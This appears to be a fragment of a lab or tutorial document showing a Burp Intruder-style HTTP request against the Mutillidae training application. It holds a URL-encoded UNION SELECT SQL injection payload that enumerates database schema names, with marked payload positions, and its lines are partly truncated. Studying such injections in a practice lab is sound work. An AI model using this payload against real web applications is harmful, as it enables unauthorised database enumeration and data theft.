 Attack type: Battering ram
GET
/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%2C3%2C4%2C5+from+information_schema.SCHEMATA+limit+§0§%2
=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
http://www.mutillidae.com/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%2C3%2C4%2C5+from+information_sc
imit+0%2C1+--+&password=&user-info-php-submit-button=View+Account+Details
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; MALNJS; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
DNT: 1
Host: www.mutillidae.com
Cookie: PHPSESSID=§4fu9uttfgjg3085f9v5nf4dvn4§; showhints=§0§
Payload set: 1
1
Payload type: